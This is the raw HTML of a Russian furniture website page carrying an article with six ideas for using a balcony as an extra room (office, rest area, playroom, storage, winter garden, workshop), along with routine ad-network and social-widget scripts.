{\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-71786 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-71786" class="article-post post-71786 post type-post status-publish format-standard has-post-thumbnail  category-vopros-otvet">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/vopros-otvet" itemprop="item"><span itemprop="name">Вопросы специалисту</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">6 идей для использования балкона в зонировании квартиры</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2024/03/sovremennyi-balkon-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="870" height="400" src="https://mblx.ru/wp-content/uploads/2024/03/sovremennyi-balkon-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://mblx.ru/vopros-otvet" itemprop="articleSection">Вопросы специалисту</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="71786">323</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>В условиях современных норм строительства площади жилых помещений не всегда позволяют реализовать все дизайнерские идеи и относительно комфортно спланировать пространство.</p>



<p>Когда хочется больше функциональных зон следует обратить внимание на наличие балкона. Закрытый балкон или лоджия идеальное место для размещения дополнительной комнаты, отведенной под уединенное времяпрепровождение. Назначение такого места каждый может выбрать под себя.</p>



<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#1-rabochee-mesto">1. Рабочее место</a></li><li class="level-1"><a href="#2-mesto-dlya-otdyha">2. Место для отдыха</a></li><li class="level-1"><a href="#3-detskaya-igrovaya">3. Детская игровая</a></li><li class="level-1"><a href="#4-kladovaya">4. Кладовая</a></li><li class="level-1"><a href="#5-zimniy-sad">5. Зимний сад</a></li><li class="level-1"><a href="#6-masterskaya">6. Мастерская</a></li></ol><!--/noindex--></div><h2 class="wp-block-heading" id="1-rabochee-mesto">1. Рабочее место</h2>



<p>Небольшие балкончики отлично подходят для обустройства на них мини-офиса. Стол, компьютерное кресло, подставка для ног и несколько функциональных ящиков под документы идеально разместятся на этой площади.</p>



<p>Если окна выходят на солнечную сторону, вместо тонких занавесок подойдут плотные <a href="https://alumdevelop.ru/rulonnye-shtory/rulonnye-shtory-dlya-balkona/">рулонные шторы для балкона</a>. На свободной стене можно повесить магнитную доску. Такой кабинет отличная альтернатива коворкингам для тех, кто работает на фрилансе.</p>



<h2 class="wp-block-heading" id="2-mesto-dlya-otdyha">2. Место для отдыха</h2>



<p>Для каждого отдых может быть разным. Для любителей спокойных уединенных вечеров за чашкой кофе или бокалом вина, балкон – идеальный вариант. Хорошо, если окна выходят на вечерний город. Это создаст особую атмосферу. Для такой комнатки прекрасно подойдут уютные кресла с мягкими подушками и низкий кофейный столик. В качестве декора может послужить полка с памятными вещицами. Добавит колорита дополнительное освещение в виде гирлянды или оригинального светильника. Завтрак на таком балконе также будет весьма приятным.</p>



<h2 class="wp-block-heading" id="3-detskaya-igrovaya">3. Детская игровая</h2>



<p>Родители знают, что детям всегда мало места для игр. Немного расширить игровое пространство детской поможет игровая комната, оборудованная на балконе. Кукольный уголок или большой гараж для машинок – любую идею можно реализовать тут. В целях безопасности следует позаботиться о специальных ограничителях на окнах, которые предотвратят открывание. Так как дети обожают возиться на полу, важно предусмотреть плотное напольное покрытие.</p>



<h2 class="wp-block-heading" id="4-kladovaya">4. Кладовая</h2>



<p>Как много вещей в доме, которые так нужны и так мешают. Все самое важное можно разместить в зоне хранения, организованной на балконе. Ящики, стеллажи, удобные выдвижные коробки или полки – все это можно разместить на балконе, а затем разложить там все вещи, которые пригождаются нам время от времени.</p>



<p>Кстати, для любителей домашних заготовок это отличное решение. Теперь не будет болеть голова о том, куда же девать все эти банки с компотами и вареньем.</p>



<h2 class="wp-block-heading" id="5-zimniy-sad">5. Зимний сад</h2>



<p>Безусловно, городская квартира имеет массу преимуществ, главным из которых является, конечно, развитая инфраструктура и непосредственная близость мест, которые современный человек вынужден посещать ежедневно.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>




<p>Однако, то, чего действительно не хватает квартире – это близость с природой, свежесть загородной жизни. Можно попробовать компенсировать эту нехватку небольшим зимним садом, который гармонично впишется в балконное пространство. Для расстановки горшков можно соорудить специальные полки, многоуровневые подставки.</p>



<p>Более того, снаружи можно подвесить узкие длинные ящички с цветущими растениями, закрепив их специальными металлическими кронштейнами. Будет не лишним также поставить тут пару складных деревянных стульчиков, которые не займут много места и позволят наслаждаться свежестью за утренней чашкой кофе.</p>



<h2 class="wp-block-heading" id="6-masterskaya">6. Мастерская</h2>



<p>Для любителей мастерить выбор балкона в качестве мастерской очевиден. Это небольшое пространство, позволяющее организовать рабочее место так, чтобы все необходимое всегда было под рукой. Что бы не являлось предметом мастерства – рукоделие, электротехника или работа по дереву, мастерская будет отличным местом для занятий любимым делом. Стол, ящики и полки помогут разместить все подручные материалы и инструменты.</p>



<p>Конечно, балконы могут быть разными, но даже самый небольшой из них способен сыграть роль в интерьерном зонировании. Перед тем, как заняться организацией места необходимо позаботиться о том, чтобы в этом помещении было комфортно находиться, а значит балкон нужно утеплить и предусмотреть на нем наличие розеток и светильников.</p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="71786" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2024/03/sovremennyi-balkon-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Ylya">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html" content="6 идей для использования балкона в зонировании квартиры">
    <meta itemprop="dateModified" content="2024-03-19">
    <meta itemprop="datePublished" content="2024-03-19T09:41:45+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='71786' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8654f1a707" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
